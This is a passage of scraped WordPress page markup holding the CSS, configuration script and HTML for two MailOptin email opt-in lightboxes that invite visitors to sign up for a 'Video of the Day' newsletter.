#fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#jeYnhfLoih_lightbox_container .mo-acceptance-label {cursor:pointer}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#jeYnhfLoih .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#jeYnhfLoih div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox input[type=submit] {-webkit-appearance: none;}div#jeYnhfLoih div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox input {z-index: auto;}div#jeYnhfLoih.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#jeYnhfLoih .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#jeYnhfLoih .mailoptin-video-container iframe, div#jeYnhfLoih .mailoptin-video-container object, div#jeYnhfLoih .mailoptin-video-container embed, div#jeYnhfLoih .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #jeYnhfLoih.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #jeYnhfLoih.moModal a.mo-close-modal { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #jeYnhfLoih.moModal .mo-optin-form-container { max-width: 600px; } #jeYnhfLoih.moModal .mo-optin-form-container p { margin: 0; } #jeYnhfLoih div#jeYnhfLoih_lightbox_container div.mailoptin-powered-by { bottom: -28px; box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #jeYnhfLoih div#jeYnhfLoih_lightbox_container div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; }div#jeYnhfLoih_lightbox #mo-optin-form-name-field {display: none !important;}#jeYnhfLoih .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #jeYnhfLoih .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container h2, div#jeYnhfLoih div.mo-optin-form-container h1 { font-size: 24px !important; }div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 21px !important; }div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note { font-size: 16px !important; }@media screen and (max-width: 768px) { div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h2, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h1 { font-size: 30px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 20px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h2, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h1 { font-size: 25px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 16px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note, div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#jeYnhfLoih .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#jeYnhfLoih .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#jeYnhfLoih .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#jeYnhfLoih input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#jeYnhfLoih span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#jeYnhfLoih .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="jeYnhfLoih_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='jeYnhfLoih_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;"><strong>A Daily Dose Of Entertainment</strong></h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="jeYnhfLoih_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="jeYnhfLoih_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Arial, Helvetica, sans-serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <div style='margin: 5px 0' class="mo-g-recaptcha mo-optin-form-custom-field" data-type="v3" data-sitekey="6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL"></div><input id="jeYnhfLoih_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: Arial, Helvetica, Arial, sans-serif;" type="submit" value="Click Here To Subscribe"> </div><input id="jeYnhfLoih_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;"><span class="mo-note-content"><span><em>You can unsubscribe at any time.</em></span></span></div><input id='jeYnhfLoih_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="jeYnhfLoih_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Please Check Your Email For Instructions On How To Confirm Your Subscription.</div></div></div><input id="jeYnhfLoih_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1768709092" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.75.4 - https://mailoptin.io -->
<div id='BlYWLfSWrC' class="moOptinForm mo-optin-form-lightbox mo-has-email mo-optin-has-custom-field" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='BlYWLfSWrC_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var BlYWLfSWrC = BlYWLfSWrC_lightbox = {"optin_uuid":"BlYWLfSWrC","optin_campaign_id":11,"optin_campaign_name":"BGD Scroll","optin_type":"lightbox","post_id":178516,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":30,"success_message":"Please Check Your Email For Instructions On How To Confirm Your Subscription.","name_field_required":true,"is_split_test":false,"required_custom_fields":[],"x_scroll_status":true,"x_scroll_value":30,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":false,"device_targeting_hide_mobile":false,"newvsreturn_status":true,"newvsreturn_settings":"is_new"};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#BlYWLfSWrC *, div#BlYWLfSWrC *:before, div#BlYWLfSWrC *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox .mo-optin-field:focus {outline:0}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox .mo-optin-form-submit-button:focus {outline:0}div#BlYWLfSWrC_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#BlYWLfSWrC_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#BlYWLfSWrC_lightbox_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#BlYWLfSWrC_lightbox_container .mo-acceptance-label {cursor:pointer}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#BlYWLfSWrC .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox input[type=submit] {-webkit-appearance: none;}div#BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox input {z-index: auto;}div#BlYWLfSWrC.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#BlYWLfSWrC .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#BlYWLfSWrC .mailoptin-video-container iframe, div#BlYWLfSWrC .mailoptin-video-container object, div#BlYWLfSWrC .mailoptin-video-container embed, div#BlYWLfSWrC .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #BlYWLfSWrC.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #BlYWLfSWrC.moModal a.mo-close-modal { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #BlYWLfSWrC.moModal .mo-optin-form-container { max-width: 600px; } #BlYWLfSWrC.moModal .mo-optin-form-container p { margin: 0; } #BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div.mailoptin-powered-by { bottom: -28px; box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; }div#BlYWLfSWrC_lightbox #mo-optin-form-name-field {display: none !important;}#BlYWLfSWrC .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #BlYWLfSWrC .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container h2, div#BlYWLfSWrC div.mo-optin-form-container h1 { font-size: 32px !important; }div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 20px !important; }div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note { font-size: 18px !important; }@media screen and (max-width: 768px) { div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h2, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h1 { font-size: 30px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 20px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h2, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h1 { font-size: 25px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 16px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note, div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#BlYWLfSWrC .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#BlYWLfSWrC .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#BlYWLfSWrC .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#BlYWLfSWrC input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#BlYWLfSWrC span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#BlYWLfSWrC .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="BlYWLfSWrC_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='BlYWLfSWrC_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;">Thanks For Visiting!</h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p><p>A Daily Dose of Entertainment.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="BlYWLfSWrC_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="BlYWLfSWrC_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <div style='margin: 5px 0' class="mo-g-recaptcha mo-optin-form-custom-field" data-type="v3" data-sitekey="6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL"></div><input 